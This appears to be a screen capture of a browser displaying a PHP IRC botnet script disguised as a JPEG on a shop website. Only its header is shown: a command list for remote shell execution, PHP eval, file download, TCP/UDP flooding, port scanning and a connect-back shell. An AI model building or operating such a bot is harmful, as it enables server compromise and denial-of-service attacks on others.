 http://sklep.lindert.pl/images/jinho/multi.jpg?? - Windows Internet Explorer
http://sklep.lindert.pl/images/jinho/multi.jpg??
Google
Arquivo Editar Exibir Favoritos Ferramentas Ajuda
http://sklep.lindert.pl/images/jinho/multi.jpg??
Página Ferramentas »
<?
/*
*
* #crew@corp. since 2003
* edited by: devil__ and MEIAFASE <admin@xdevil.org> <meiafase@pucorp.org>
* Friend: LP <fuckerboy@sercret.gov>
* COMMANDS:
*
* .user <password> //login to the bot
* .logout //logout of the bot
* .die //kill the bot
* .restart //restart the bot
* .mail <to> <from> <subject> <msg> //send an email
* .dns <IP|HOST> //dns lookup
* .download <URL> <filename> //download a file
* .exec <cmd> // uses exec() //execute a command
* .sexec <cmd> // uses shell_exec() //execute a command
* .cmd <cmd> // uses popen() //execute a command
* .info //get system information
* .php <php code> // uses eval() //execute php code
* .tcpflood <target> <packets> <packetsize> <port> <delay> //tcpflood attack
* .udpflood <target> <packets> <packetsize> <delay> //udpflood attack
* .raw <cmd> //raw IRC command
* .rndnick //change nickname
* .pscan <host> <port> //port scan
* .safe // test safe_mode (dvl)
* .inbox <to> // test inbox (dvl)
* .conback <ip> <port> // conect back (dvl)
* .uname // return shell's uname using a php function (dvl)
*
*/
Concluído
Internet
PC status: Protected
Iniciar
Links - Bloco de notas
Google - Windows In...
http://sklep.linder...
09:27